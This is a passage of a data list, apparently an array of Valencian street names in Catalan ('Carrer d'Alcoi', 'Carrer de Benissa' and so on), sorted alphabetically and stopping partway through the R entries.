"Carrer d'Alcanyís", "Carrer d'Alcoi", "Carrer d'Alcossebre", "Carrer d'Alcàntera de Xúquer", "Carrer d'Alcàsser", "Carrer d'Aldaia", "Carrer d'Alegret", "Carrer d'Alejandra Soler (Mestra)", "Carrer d'Alemany", "Carrer d'Alemanya", "Carrer d'Alessandro Volta", "Carrer d'Alexandre Laborde", "Carrer d'Alexandre VI", "Carrer d'Alfafar", "Carrer d'Alfara d'Algímia", "Carrer d'Alfara del Patriarca", "Carrer d'Alfarb", "Carrer d'Alfarrasí", "Carrer d'Alfauir", "Carrer d'Alfons Verdeguer", "Carrer d'Alfonso Roig", "Carrer d'Alfonso de Córdoba", "Carrer d'Alfred Toran i Olmos", "Carrer d'Algar de Palància", "Carrer d'Algemesí", "Carrer d'Alginet", "Carrer d'Algímia d'Alfara", "Carrer d'Alicia Alonso", "Carrer d'Almassora", "Carrer d'Almiserà", "Carrer d'Almoines", "Carrer d'Almudaina", "Carrer d'Almussafes", "Carrer d'Almàssera", "Carrer d'Alpont", "Carrer d'Altamira", "Carrer d'Altura", "Carrer d'Alzira", "Carrer d'Amable Liñán", "Carrer d'Amadeo Roca", "Carrer d'Amadeu de Desfilis", "Carrer d'Amadeu de Savoia", "Carrer d'Amado Granell Mesado", "Carrer d'Amador Martínez Rochina (Poeta)", "Carrer d'Amadís de Gaula", "Carrer d'Amalio Gimeno", "Carrer d'Amando Blanquer (Compositor)", "Carrer d'Andilla", "Carrer d'Andreu Alfaro (Escultor)", "Carrer d'Andreu Julià", "Carrer d'Andrés Mancebo", "Carrer d'Andrés Piles Ibars", "Carrer d'Andrés Rey de Artieda", "Carrer d'Anna", "Carrer d'Antella", "Carrer d'Antoni Joan", "Carrer d'Antoni Lázaro", "Carrer d'Antoni Reig i Ventura (Rovellet)", "Carrer d'Antoni Suárez", "Carrer d'Antonio Ballester Vilaseca Tonico (escultor)", "Carrer d'Antonio Fuentes Pascual", "Carrer d'Antonio Ponz", "Carrer d'Antonio Sacramento (Escultor)", "Carrer d'Aparicio Albiñana", "Carrer d'Aparisi i Guijarro", "Carrer d'Arabista Rivera", "Carrer d'Archena", "Carrer d'Archer i Anne Huntington", "Carrer d'Armando Palacio Valdés", "Carrer d'Arnau de Vilanova", "Carrer d'Arolas", "Carrer d'Artur Ballester", "Carrer d'Astúries", "Carrer d'Atzeneta", "Carrer d'Avellanes", "Carrer d'Ayacor", "Carrer d'Azcárraga", "Carrer d'Edeta", "Carrer d'Edison", "Carrer d'Eduard Boscà", "Carrer d'Eduard Dato", "Carrer d'Eduard González", "Carrer d'Eduard Soler i Pérez", "Carrer d'Eduardo Primo Yúfera", "Carrer d'Eivissa", "Carrer d'Eixarchs", "Carrer d'Elena Just Castillo (política)", "Carrer d'Elies Tormo", "Carrer d'Elías Borràs (Poeta)", "Carrer d'Elías Borrás", "Carrer d'Emili Baró", "Carrer d'Emili Camps i Gallego", "Carrer d'Emili Gascó Contell", "Carrer d'Emili Lluch", "Carrer d'Emili Marí", "Carrer d'Emili Nadal (Mestre)", "Carrer d'Emili Panach i Ramos 'Milo'", "Carrer d'Emili Ramon Llin", "Carrer d'Emili Roig", "Carrer d'Emilia Pardo Bazán (escriptora)", "Carrer d'Empar", "Carrer d'Empar Ballester", "Carrer d'Empar Guillem", "Carrer d'Empar Navarro i Giner (mestra)", "Carrer d'En Blanch", "Carrer d'En Borrás", "Carrer d'En Bou", "Carrer d'En Colom", "Carrer d'En Galceràn", "Carrer d'En Gall", "Carrer d'En Gordo", "Carrer d'En Llop", "Carrer d'En Llopis", "Carrer d'En Plom", "Carrer d'En Roca", "Carrer d'En Roda", "Carrer d'En Sendra", "Carrer d'En Vicent Alberó Masià", "Carrer d'En Vicent Gallart (Arciprest)", "Carrer d'En Vicent Guillot 'Tio Bola'", "Carrer d'Encarna Albarracín (Indumentarista)", "Carrer d'Enguera", "Carrer d'Enric Gaspar", "Carrer d'Enric Navarro", "Carrer d'Enric Taulet (Notari i Acadèmic)", "Carrer d'Enric Valor i Vives", "Carrer d'Enrique Olmos", "Carrer d'Enrique Olmos Cercós", "Carrer d'Enrique Viedma Vidal (Arquitecte)", "Carrer d'Enriqueta Agut Armer (mestra)", "Carrer d'Entença", "Carrer d'Ep Salvador Salom (Paralela)", "Carrer d'Ercilla", "Carrer d'Ernest Anastasio", "Carrer d'Ernest Ferrer", "Carrer d'Escalante", "Carrer d'Escolano", "Carrer d'Eslida", "Carrer d'Eslora", "Carrer d'Espadà", "Carrer d'Espartero", "Carrer d'Espinosa", "Carrer d'Esteban Dolz del Castellar", "Carrer d'Esteve Ballester", "Carrer d'Esteve Victòria", "Carrer d'Estivella", "Carrer d'Estribord", "Carrer d'Estubeny", "Carrer d'Eugènia Viñes", "Carrer d'Evaristo Bas", "Carrer d'Evaristo Crespo Azorín", "Carrer d'Hellín", "Carrer d'Hernán Cortés", "Carrer d'Hernández Lázaro", "Carrer d'Higinio Noja (Professor)", "Carrer d'Hipòlit Rovira", "Carrer d'Homer", "Carrer d'Honorat Juan", "Carrer d'Hug de Montcada", "Carrer d'Hèlix", "Carrer d'Ifac", "Carrer d'Ignacio Hernández Hervás (Metge)", "Carrer d'Ignacio Zuloaga", "Carrer d'Isaac Peral", "Carrer d'Isabel Nebrada", "Carrer d'Isabel de Villena", "Carrer d'Isabel la Catòlica", "Carrer d'Isidre Ballester", "Carrer d'Ismael Blat Pintor", "Carrer d'Ismael Merlo", "Carrer d'Itàlica", "Carrer d'Octavio Vicent (Escultor)", "Carrer d'Olba", "Carrer d'Olimpia Arozena Torres (Professora)", "Carrer d'Oltà", "Carrer d'Olympe de Gouges (filòsofa)", "Carrer d'Omet", "Carrer d'Onda", "Carrer d'Ontinyent", "Carrer d'Oriola", "Carrer d'Osca", "Carrer d'Oset", "Carrer d'Otos", "Carrer d'Otumba", "Carrer d'Ovidi Montllor i Mengual (Actor i Cantant)", "Carrer d'Ulisses", "Carrer d'Utiel", "Carrer d'en Gil", "Carrer d'en Guillem Ferrer", "Carrer d'en Pina", "Carrer d'en Sala", "Carrer d'en Sanç", "Carrer d'Àngel Guimerà", "Carrer d'Àngel Tomàs García (Salesià)", "Carrer d'Álvarez", "Carrer d'Álvarez de Sotomayor", "Carrer d'Álvaro de Bazán", "Carrer d'Ángel Guardia Cortés", "Carrer d'Ángel Villena", "Carrer d'Èol", "Carrer d'Òscar Esplà", "Carrer de Aspiroz", "Carrer de Baeza", "Carrer de Bailén", "Carrer de Baix", "Carrer de Baix de Massarrojos", "Carrer de Baix de la Mar", "Carrer de Baldoví", "Carrer de Baler", "Carrer de Balmes", "Carrer de Baptista Esteve Ximeno", "Carrer de Barcelona", "Carrer de Barraix", "Carrer de Barx", "Carrer de Batel", "Carrer de Beatriz Tortosa", "Carrer de Beethoven", "Carrer de Begís", "Carrer de Behring", "Carrer de Belchite", "Carrer de Belisario Betancur", "Carrer de Bellreguart", "Carrer de Belluga", "Carrer de Bellús", "Carrer de Benaguasil", "Carrer de Benassal", "Carrer de Benavites", "Carrer de Beneixida", "Carrer de Benet Bosch", "Carrer de Benetússer", "Carrer de Beniatjar", "Carrer de Benicadell", "Carrer de Benicarló", "Carrer de Benicolet", "Carrer de Benicàssim", "Carrer de Benidoleig", "Carrer de Benidorm", "Carrer de Benifairó de la Valldigna", "Carrer de Benifairó de les Valls", "Carrer de Benifaió", "Carrer de Beniferri", "Carrer de Beniflà", "Carrer de Benigànim", "Carrer de Benimodo", "Carrer de Benimuslem", "Carrer de Beniopa", "Carrer de Benipeixcar", "Carrer de Benirredrà", "Carrer de Benissa", "Carrer de Benissoda", "Carrer de Benissuera", "Carrer de Berenguer Mallol", "Carrer de Berenguer Montoliu", "Carrer de Bernabé García", "Carrer de Bernardo Prieto", "Carrer de Bernat Descoll", "Carrer de Bernat Fenollar", "Carrer de Bernat Gómez Igual", "Carrer de Bernat Morales Sanmartín", "Carrer de Bernat i Baldoví", "Carrer de Berni i Català", "Carrer de Betlem", "Carrer de Betxí", "Carrer de Biar", "Carrer de Bicorp", "Carrer de Bilbao", "Carrer de Blanes", "Carrer de Blas Gámez Ortiz (subinspector)", "Carrer de Bocairent", "Carrer de Boix", "Carrer de Bolbait", "Carrer de Bolívia", "Carrer de Bonaire", "Carrer de Bonifaci Ferrer", "Carrer de Bonrepòs", "Carrer de Borriana", "Carrer de Borriol", "Carrer de Borrull", "Carrer de Bretón de los Herreros", "Carrer de Bronchales", "Carrer de Buenos Aires", "Carrer de Bugarra", "Carrer de Burgos", "Carrer de Busot", "Carrer de Bèlgica", "Carrer de Bèrnia", "Carrer de Bétera", "Carrer de Cabdet", "Carrer de Cadis", "Carrer de Cala-xarxes", "Carrer de Calamocha", "Carrer de Calataiud", "Carrer de Calatrava", "Carrer de Calderers", "Carrer de Calderón de la Barca", "Carrer de Calixt III", "Carrer de Callosa d'En Sarrià", "Carrer de Calp", "Carrer de Calvo Acacio", "Carrer de Camarena", "Carrer de Camarón", "Carrer de Cambrils", "Carrer de Campillo de Altobuey", "Carrer de Campoamor", "Carrer de Campos Crespo", "Carrer de Canalejas", "Carrer de Canals", "Carrer de Caravaca", "Carrer de Carcaixent", "Carrer de Cardona", "Carrer de Carles", "Carrer de Carles Cervera", "Carrer de Carles Cortina", "Carrer de Carles Ros", "Carrer de Carlos Caballé Lancry", "Carrer de Carlos Climent Gonzalez (Jurista)", "Carrer de Carlos Climent González (Jurista)", "Carrer de Carlos Dinnbier", "Carrer de Carlos Gómez Carrera ñ Bluff", "Carrer de Carlos Pau Español", "Carrer de Carlos Ruano Llopis (Pintor)", "Carrer de Carlos Tomàs Costa (mestre seder)", "Carrer de Carme Crespo", "Carrer de Carmelo Roda", "Carrer de Carmelo Vicent", "Carrer de Carmen Alborch", "Carrer de Carmen Ferrés García-Insa (Indumentarista)", "Carrer de Carmen de Burgos", "Carrer de Carolina Álvarez", "Carrer de Carrasquer", "Carrer de Carreres Puchalt", "Carrer de Carrícola", "Carrer de Cartagena", "Carrer de Casas Ibáñez", "Carrer de Cases Baixes", "Carrer de Cases d'Amàlia", "Carrer de Casinos", "Carrer de Castellonet de la Conquesta", "Carrer de Castelló", "Carrer de Castelló de Rugat", "Carrer de Castelló de l'Albufera", "Carrer de Castielfabib", "Carrer de Catadau", "Carrer de Caudiel", "Carrer de Cavanilles", "Carrer de Cavite", "Carrer de Cañete", "Carrer de Cebrian Mezquita", "Carrer de Cecili Pla", "Carrer de Cerdà", "Carrer de Cerdà de Tallada", "Carrer de Cerdà i Rico", "Carrer de Cervantes", "Carrer de Churat i Saurí", "Carrer de Cienfuegos", "Carrer de Cieza", "Carrer de Cirat", "Carrer de Ciril Amorós", "Carrer de Ciscar", "Carrer de Clarachet", "Carrer de Cocentaina", "Carrer de Cofrents", "Carrer de Colón", "Carrer de Conca", "Carrer de Concepció Aleixandre Ballester (ginecòloga)", "Carrer de Concepción Arenal", "Carrer de Concha Espina", "Carrer de Conchita Piquer", "Carrer de Cora Raga", "Carrer de Correus", "Carrer de Cortes d'Arenós", "Carrer de Coscoll", "Carrer de Costa i Borràs", "Carrer de Cotanda", "Carrer de Cotes", "Carrer de Covarrubias", "Carrer de Crevillent", "Carrer de Cristòfol Colom", "Carrer de Cristòfol Llorens", "Carrer de Crisóstom Martínez", "Carrer de Cruïlles", "Carrer de Cuba", "Carrer de Cuenca Tramoyeres", "Carrer de Cullera", "Carrer de Císcar", "Carrer de Còrdova", "Carrer de Dalt", "Carrer de Dalt de la Mar", "Carrer de Damià Forment", "Carrer de Daniel Balaciart", "Carrer de Daoíz i Velarde", "Carrer de Daroca", "Carrer de Darío Maravall Casesnoves", "Carrer de David W. Thursfield", "Carrer de Dionisio Roselló", "Carrer de Diógenes López Mechó", "Carrer de Dolores Alcaide", "Carrer de Dolores Marqués", "Carrer de Don Juan de Austria", "Carrer de Don Quijote de La Mancha", "Carrer de Donoso Cortés", "Carrer de Duato", "Carrer de Dénia", "Carrer de Faura", "Carrer de Favanella", "Carrer de Federica Montseny", "Carrer de Federica Montseny (política)", "Carrer de Federico Alcácer Aguilar", "Carrer de Federico Tomás", "Carrer de Felip Maria Garín", "Carrer de Felip Salvador", "Carrer de Felip Vives de Canyamars", "Carrer de Felip de Gauna", "Carrer de Felipe Rinaldi", "Carrer de Felipe Valls", "Carrer de Fenollosa", "Carrer de Fernando Cabedo Torrents", "Carrer de Fernando Cabedo Torrents (Dibuixant)", "Carrer de Fernando Dicenta de Vera (Acadèmic)", "Carrer de Fernando Morais de la Horra", "Carrer de Fernando Senent Pérez (Catedràtic)", "Carrer de Fernández de Mesa", "Carrer de Ferrer i Bigné", "Carrer de Fidalgo", "Carrer de Figueroles", "Carrer de Finestrat", "Carrer de Finlàndia", "Carrer de Flor de Mayo", "Carrer de Foios", "Carrer de Folch de Cardona", "Carrer de Fontanars dels Alforins", "Carrer de Fontilles", "Carrer de Forata", "Carrer de Fortaleny", "Carrer de Fos", "Carrer de Fra J. Rodríguez", "Carrer de Fra Joan de Montsó", "Carrer de Fra Juníper Serra", "Carrer de Fra Mateu", "Carrer de Fra Pere Vives", "Carrer de Francesc Baldomà", "Carrer de Francesc Barrachina Esteban", "Carrer de Francesc Climent", "Carrer de Francesc Cubells", "Carrer de Francesc Eiximenis", "Carrer de Francesc Llosà i Viguer", "Carrer de Francesc Martínez", "Carrer de Francesc Miralles", "Carrer de Francesc Palanca i Roca (Escriptor)", "Carrer de Francesc Sempere", "Carrer de Francesc Tàrrega", "Carrer de Francesc de Llano", "Carrer de Francisco Brines", "Carrer de Francisco Comes Martínez (dramaturg)", "Carrer de Francisco Falcons", "Carrer de Francisco Largo Caballero", "Carrer de Francisco Llácer Pla (Músic)", "Carrer de Francisco Lozano", "Carrer de Francisco Monleón", "Carrer de Francisco Moreno Usedo", "Carrer de Francisco Roca Pallardó", "Carrer de Francisco de Bellvís", "Carrer de Franco Modigliani", "Carrer de Franco Tormo", "Carrer de Fray Francisco Cabezas", "Carrer de Fray Pedro Ponce de León", "Carrer de Frederic Jordan i Calvo", "Carrer de Frígola", "Carrer de Fuencaliente", "Carrer de Fuenterrobles", "Carrer de Fuerteventura", "Carrer de Fèlix Pizcueta", "Carrer de Félix del Río (activista veïnal)", "Carrer de Fórnols de Matarranya", "Carrer de Gabriel Bernat Codomina", "Carrer de Gabriel y Galán", "Carrer de Gabriela Mistral", "Carrer de Gaibiel", "Carrer de Galícia", "Carrer de Gandia", "Carrer de Garcilaso", "Carrer de Garcés", "Carrer de García", "Carrer de Garzando", "Carrer de Gascó Oliag", "Carrer de Gaspar Torrella", "Carrer de Gaudencia Torres", "Carrer de Gavarda", "Carrer de Gayano Lluch", "Carrer de Generoso Hernández", "Carrer de Gianluigi Colalucci", "Carrer de Gibraltar", "Carrer de Gil Polo", "Carrer de Gil Roger", "Carrer de Gilet", "Carrer de Giménez i Costa", "Carrer de Gloria Fuertes (Escriptora)", "Carrer de Glòria Caballero Ganosa", "Carrer de Godelleta", "Carrer de Godofred Ros", "Carrer de Gonzalo Ramiro Pedrer", "Carrer de González Martí", "Carrer de Goya", "Carrer de Gran Canària", "Carrer de Granada", "Carrer de Gregori Gea", "Carrer de Gregori Mayans", "Carrer de Greses", "Carrer de Guadassuar", "Carrer de Guadencia Torres", "Carrer de Guardamar del Segura", "Carrer de Guerau de Cervelló", "Carrer de Guillem Despuig", "Carrer de Guillem Escrivà", "Carrer de Guillem Jàfer", "Carrer de Guillem Sorolla", "Carrer de Guillem d'Anglesola", "Carrer de Guillem de Castro", "Carrer de Guillem del Rei", "Carrer de Guillermina Medrano", "Carrer de Gutenberg", "Carrer de Góngora", "Carrer de Hanif M. Chaudhry", "Carrer de Hernández Lázaro", "Carrer de Iàtova", "Carrer de Jaca", "Carrer de Jacint Labaila", "Carrer de Jacinta Gil Roncales", "Carrer de Jaime Beltrán", "Carrer de Jaime Villanueva", "Carrer de Jaume Esteve Cubells", "Carrer de Jaume II", "Carrer de Jaume March", "Carrer de Jaume Roig", "Carrer de Jean Dausset", "Carrer de Jeroni Munyós", "Carrer de Jeroni de Montsoriu", "Carrer de Jerónima Galés (Impressora)", "Carrer de Jesús", "Carrer de Jesús Martínez Guerricabeitia (col·leccionista)", "Carrer de Jesús Ribera Faig (Músic)", "Carrer de Jesús el Natzaré", "Carrer de Jesús i Maria", "Carrer de Joan Aguilar", "Carrer de Joan Aguiló", "Carrer de Joan Baptista Coratjà", "Carrer de Joan Baptista Llovera", "Carrer de Joan Baptista Muñoz", "Carrer de Joan Baptista Perales", "Carrer de Joan Baptista Vives", "Carrer de Joan Castaño Caparrós", "Carrer de Joan Fuster (escriptor)", "Carrer de Joan Genovés", "Carrer de Joan Josep Senent Anaya", "Carrer de Joan Josep Sister", "Carrer de Joan Llorenç", "Carrer de Joan Mercader", "Carrer de Joan Miró", "Carrer de Joan Plaça", "Carrer de Joan Reixach (pintor)", "Carrer de Joan Soriano i Esteve", "Carrer de Joan Verdeguer", "Carrer de Joanot Martorell", "Carrer de Joaquim Ballester", "Carrer de Joaquim Costa", "Carrer de Joaquín Ballester", "Carrer de Joaquín Benlloch", "Carrer de Joaquín Costa", "Carrer de Joaquín Marín", "Carrer de Joaquín Navarro", "Carrer de Joaquín Rodrigo Vidre", "Carrer de Jofrens", "Carrer de Jordi de Sant Jordi", "Carrer de Jorge Comín", "Carrer de Jorge Juan", "Carrer de Jose Maria Desantes Guanter", "Carrer de Josep Aguirre", "Carrer de Josep Alminyana i Valles (Sacerdot)", "Carrer de Josep Balaguer", "Carrer de Josep Ballester", "Carrer de Josep Barberà Falcó", "Carrer de Josep Bea i Izquierdo", "Carrer de Josep Benlliure", "Carrer de Josep Esteve", "Carrer de Josep Faus", "Carrer de Josep Maestre", "Carrer de Josep Maria Bayarri", "Carrer de Josep Maria Fuster", "Carrer de Josep Maria Tena Artola (Tramvier)", "Carrer de Josep Melià Pigmalion", "Carrer de Josep Sanchis (Dibuixant)", "Carrer de Josep Saragossa", "Carrer de Josep Soler Carnicer", "Carrer de Josep Soriano i Izquierdo", "Carrer de Josep Soto Micó", "Carrer de Josep d'Orga", "Carrer de José Aguilar", "Carrer de José Albi (Poeta)", "Carrer de José Andreu Alabarta", "Carrer de José Ballester Gozalvo", "Carrer de José Belenguer Cuenca", "Carrer de José Bosch Herrero", "Carrer de José Burguete Guillem", "Carrer de José Burguete Guillem (Músic)", "Carrer de José Calavera Ruiz", "Carrer de José Chabás Bordehore", "Carrer de José Durán Martínez", "Carrer de José Edmundo Casañ (Enginyer)", "Carrer de José Grollo", "Carrer de José Luis Hidalgo", "Carrer de José Manaut Viglietti", "Carrer de José Martí (Escriptor)", "Carrer de José María Cervera Lloret", "Carrer de José María Haro (Magistrat)", "Carrer de José María Mortes Lerma", "Carrer de José Melià Sinisterra", "Carrer de José Mocholi Tatay", "Carrer de José Pastor Moreno", "Carrer de José Pérez-Fuster", "Carrer de José Saramago", "Carrer de José Siurana", "Carrer de Jovellanos", "Carrer de Juan Alfonso Gil Albors (Dramaturg)", "Carrer de Juan Bautista Marco", "Carrer de Juan Bautista Pastor", "Carrer de Juan Calatrava", "Carrer de Juan Castelló", "Carrer de Juan Estellés", "Carrer de Juan Fabregat", "Carrer de Juan Francisco Gálvez Morros", "Carrer de Juan Gil Albert", "Carrer de Juan Giner", "Carrer de Juan José Barcia Goyanes (Professor)", "Carrer de Juan Piñol", "Carrer de Juan Ramón Jiménez", "Carrer de Juan Reus Parra", "Carrer de Juan Ribera Berenguer (Pintor)", "Carrer de Juan de Celaya", "Carrer de Juan de Dios Montañés", "Carrer de Juan de Garay", "Carrer de Juan de Juanes", "Carrer de Juan de Mena", "Carrer de Juan de Mena / Carrer d'Espinosa", "Carrer de Juan del Encina", "Carrer de Julio Antonio", "Carrer de Julio Romero Mocholí", "Carrer de Julián Gayarre", "Carrer de Julián Peña", "Carrer de Jumella", "Carrer de Just Ramírez (arquitecte)", "Carrer de Just Vilar", "Carrer de Kisshomaru Ueshiba", "Carrer de Konrad Rudolf (arquitecte)", "Carrer de L'Estrop", "Carrer de L'Humanista Mariner", "Carrer de Lambert Alonso (Tenor)", "Carrer de Landerer", "Carrer de Lanzarote", "Carrer de Las Palmas", "Carrer de Leandro de Saralegui", "Carrer de Lebon", "Carrer de Leonor Jovani", "Carrer de Leopoldo Piles Ros (Professor)", "Carrer de Lepant", "Carrer de Linares", "Carrer de Liñán", "Carrer de Lladró i Mallí", "Carrer de Llanera de Ranes", "Carrer de Llebeig", "Carrer de Lleida", "Carrer de Llevant", "Carrer de Lleó", "Carrer de Lleó XIII", "Carrer de Llombai", "Carrer de Llora", "Carrer de Llorca", "Carrer de Llorenç Palmireno", "Carrer de Llorenç Salom", "Carrer de Llucena", "Carrer de Llutxent", "Carrer de Lluís Alcanyís (Metge)", "Carrer de Lluís Despuig", "Carrer de Lluís Fenollet", "Carrer de Lluís Lamarca", "Carrer de Lluís Oliag", "Carrer de Lluís Peixó", "Carrer de Lluís Vives", "Carrer de Lluís de Milà", "Carrer de Lluís de Santàngel", "Carrer de Lluïs Janini", "Carrer de Llíria", "Carrer de Lo Rat Penat", "Carrer de Lola Gaos (Actriu)", "Carrer de Lola Gaos (actriu)", "Carrer de Lope de Rueda", "Carrer de Lorenzo Rovira", "Carrer de Lorenzo Saiz", "Carrer de Loriguilla", "Carrer de Los Pedrones", "Carrer de Losa del Obispo", "Carrer de Louis Braille", "Carrer de Lucio del Valle", "Carrer de Lucrècia Bori", "Carrer de Luis Antonio García Navarro (Músic)", "Carrer de Luis Arcas (Pintor)", "Carrer de Luis Blanes", "Carrer de Luis Bolinches Compañ", "Carrer de Luis Buñuel", "Carrer de Luis Campos", "Carrer de Luis Crumiere", "Carrer de Luis García-Berlanga Martí", "Carrer de Luis Giménez Lorente", "Carrer de Luis Mero y Mas", "Carrer de Luis Simarro", "Carrer de Luisa Cervera", "Carrer de Luz Casanova", "Carrer de Luís García Berlanga", "Carrer de Luís Merelo y Mas", "Carrer de Macastre", "Carrer de Maldonado", "Carrer de Maluquer", "Carrer de Manolo Taberner", "Carrer de Manuel Andrés", "Carrer de Manuel Arnau", "Carrer de Manuel Azaña", "Carrer de Manuel Carboneres", "Carrer de Manuel Castellanos", "Carrer de Manuel Iranzo", "Carrer de Manuel Izquierdo", "Carrer de Manuel Martí", "Carrer de Manuel Melià i Fuster (Don Pío)", "Carrer de Manuel Peris Gómez", "Carrer de Manuel Simó", "Carrer de Manuela Ballester (pintora)", "Carrer de Manuela Estellés", "Carrer de Manuela Solís Claràs", "Carrer de Manyà", "Carrer de Marcel·lí Giner", "Carrer de Margarita Salas", "Carrer de Mari Pepa Colomer", "Carrer de Maria Auxiliadora", "Carrer de Maria Carbonell (Mestra)", "Carrer de Maria Jordán", "Carrer de Maria Llàcer", "Carrer de Maria Montessori (pedagoga)", "Carrer de Maria Ros", "Carrer de Maria Teresa Oller i Benlloch (Musicòloga)", "Carrer de Maria de Molina", "Carrer de Mariano Brull", "Carrer de Mariano Carsí Pascual (metge)", "Carrer de Mariano Ribera", "Carrer de Mariano de Cavia", "Carrer de Marie Curie (científica)", "Carrer de Marines", "Carrer de Mariola", "Carrer de Marià Cuber", "Carrer de Marsella", "Carrer de Martinet", "Carrer de Martí Domínguez Barberà (Periodista)", "Carrer de Martí Grajales", "Carrer de Martí l’Humà", "Carrer de Martín Mengod", "Carrer de Martín Soler (Músic)", "Carrer de Martínez Aloy", "Carrer de Martínez Bàguena", "Carrer de Martínez Cubells", "Carrer de Martínez Ferrando", "Carrer de Marvà", "Carrer de Marxalenes", "Carrer de María Cambrils Sendra (escriptora)", "Carrer de María Fernanda d'Ocón (Actriu)", "Carrer de María José Grimaldo García (Periodista)", "Carrer de María José Victoria (Procuradora)", "Carrer de María Moliner", "Carrer de María Zambrano (filòsofa)", "Carrer de María de Maeztu (pedagoga)", "Carrer de Mas y Boher", "Carrer de Masquefa", "Carrer de Massalavés", "Carrer de Massalfassar", "Carrer de Massamagrell", "Carrer de Massanassa", "Carrer de Mateo Escrivà", "Carrer de Mateu i Sanç", "Carrer de Maties Perelló", "Carrer de Matilde Salvador (compositora)", "Carrer de Mauro Guillén", "Carrer de Max Aub", "Carrer de Maximilià Thous", "Carrer de Meliana", "Carrer de Mendizábal", "Carrer de Mendoza", "Carrer de Menorca", "Carrer de Mesana", "Carrer de Migdia", "Carrer de Miguel Servet", "Carrer de Millars", "Carrer de Minyana", "Carrer de Miquel Agraït", "Carrer de Miquel Català Gomis (Advocat)", "Carrer de Miquel Navarro (Escultor)", "Carrer de Miquel Paredes", "Carrer de Mirambell", "Carrer de Mirasol", "Carrer de Misser Mascó", "Carrer de Misser Rabassa", "Carrer de Misser Tarazona", "Carrer de Mistral", "Carrer de Mitjagalta", "Carrer de Modesto González Latorre (artista faller)", "Carrer de Molina", "Carrer de Molina de Segura", "Carrer de Molina del Palau", "Carrer de Molinell", "Carrer de Moncofa", "Carrer de Monforte", "Carrer de Montanejos", "Carrer de Montant", "Carrer de Montañana", "Carrer de Montesa", "Carrer de Montitxelvo", "Carrer de Montserrat", "Carrer de Montserrat Caballé", "Carrer de Monòver", "Carrer de Mora i Xaraba", "Carrer de Moraira", "Carrer de Moratín", "Carrer de Morella", "Carrer de Moret", "Carrer de Mossén Cobos", "Carrer de Mossén Cuenca", "Carrer de Mossén Febrer", "Carrer de Mossén Femades", "Carrer de Mossén Fenollar", "Carrer de Mossén Jordi", "Carrer de Mossén Miguel Tarín", "Carrer de Mossén Muñoz", "Carrer de Mossén Palanca", "Carrer de Mossén Rausell", "Carrer de Mosén José Estelles", "Carrer de Motilla del Palancar", "Carrer de Murillo", "Carrer de Murla", "Carrer de Museros", "Carrer de Muñiz y Hernández de Alba", "Carrer de Muñoz Degrain", "Carrer de Muñoz Seca", "Carrer de Màlaga", "Carrer de Méndez Núñez", "Carrer de Móra de Rubiols", "Carrer de Na Constança Miquel", "Carrer de Na Jordana", "Carrer de Na Montforta", "Carrer de Na Rovella", "Carrer de Na Vardera", "Carrer de Nador", "Carrer de Narcís Monturiol", "Carrer de Navaixes", "Carrer de Navarra", "Carrer de Navarro Cabanes", "Carrer de Navarrés", "Carrer de Navellos", "Carrer de Nelo el Fariner", "Carrer de Nicolau Primitiu Gómez Serrano", "Carrer de Nicolau de Montsoriu", "Carrer de Nicolás de Estevánez", "Carrer de Nino Bravo (Cantant)", "Carrer de Noguera", "Carrer de Norman Bethune (metge)", "Carrer de Novelda", "Carrer de Novelda (Paralel·la)", "Carrer de Novetlè", "Carrer de Numància", "Carrer de Nàquera", "Carrer de Pablo Meléndez", "Carrer de Paco Bascuñán", "Carrer de Paco Pierrà", "Carrer de Paco Sanz", "Carrer de Padilla", "Carrer de Palafox", "Carrer de Palma de Gandia", "Carrer de Palomar", "Carrer de Palomino", "Carrer de Pascual Cortina", "Carrer de Pascual Tatay Sanjulián", "Carrer de Pascual i Genis", "Carrer de Pascual i Genís", "Carrer de Pau", "Carrer de Paul Samuelson", "Carrer de Pavia", "Carrer de Peanya", "Carrer de Pedralba", "Carrer de Pedreguer", "Carrer de Pedro Cámara (Pintor)", "Carrer de Pedro Duque", "Carrer de Pedro Luna", "Carrer de Pedro Sucías Historiador", "Carrer de Pedro de Valdivia", "Carrer de Pego", "Carrer de Pelai", "Carrer de Penyíscola", "Carrer de Pepe Alba", "Carrer de Pepita", "Carrer de Pepita Samper", "Carrer de Pere Aleixandre", "Carrer de Pere Andreu", "Carrer de Pere Bonfill", "Carrer de Pere Cabanes", "Carrer de Pere Compte Mestre de la Pedra", "Carrer de Pere Delmonte i Hurtado", "Carrer de Pere II el Cerimoniòs", "Carrer de Pere III el Gran", "Carrer de Pere Joan Nunes", "Carrer de Pere Montsoriu", "Carrer de Pere Patrici Mey", "Carrer de Pere de València", "Carrer de Peregrín Casanova", "Carrer de Perfecte", "Carrer de Peris Brell", "Carrer de Peris Celda", "Carrer de Peris Mencheta", "Carrer de Pilar Hernández", "Carrer de Pilar Soler Miguel (política)", "Carrer de Pineda", "Carrer de Pintor Domingo", "Carrer de Pinzón", "Carrer de Pitxera", "Carrer de Pius IX", "Carrer de Pius X", "Carrer de Pius XI", "Carrer de Pizarro", "Carrer de Planas", "Carrer de Polinyà de Xúquer", "Carrer de Polo i Peyrolón", "Carrer de Polo y Peyrolón", "Carrer de Ponent", "Carrer de Portaceli", "Carrer de Potries", "Carrer de Presen Sáez de Descatllar (professora)", "Carrer de Prudenci Alcon i Mateu", "Carrer de Próixida", "Carrer de Puerto Lumbreras", "Carrer de Puerto Rico", "Carrer de Puçol", "Carrer de Pérez Bayer", "Carrer de Pérez Pujol", "Carrer de Quart", "Carrer de Quart de les Valls", "Carrer de Quartell", "Carrer de Quatretonda", "Carrer de Quevedo", "Carrer de Rafael Alberti", "Carrer de Rafael Albiñana", "Carrer de Rafael Comenge", "Carrer de Rafael Company", "Carrer de Rafael Contreras Juesas (cartellista)", "Carrer de Rafael Cort", "Carrer de Rafael Lapesa Melgar", "Carrer de Rafael Mollá Rodrigo (Doctor)", "Carrer de Rafael Reyes i Torrent (Pintor)", "Carrer de Rafael Tenes Escrich", "Carrer de Rafelcofer", "Carrer de Rafelguaraf", "Carrer de Ramiro de Maeztu", "Carrer de Ramon Llull", "Carrer de Ramon Marquet", "Carrer de Ramon Payà, metge i music", "Carrer de Ramon Porta Carrasco", "Carrer de Ramon de Castro", "Carrer de Ramon de Perellós", "Carrer de Ramon de Rocafull", "Carrer de Ramón Asensio", "Carrer de Ramón Gordillo", "Carrer de Ramón Juan", "Carrer de Rascanya", "Carrer de Recared", "Carrer de Reig Genovés", "Carrer de Remigio Soler Tomás (Pintor)", "Carrer de Requena", "Carrer de Reus", "Carrer de Riba-Roja", "Carrer de Ribalta", "Carrer de Ribelles Comín", "Carrer 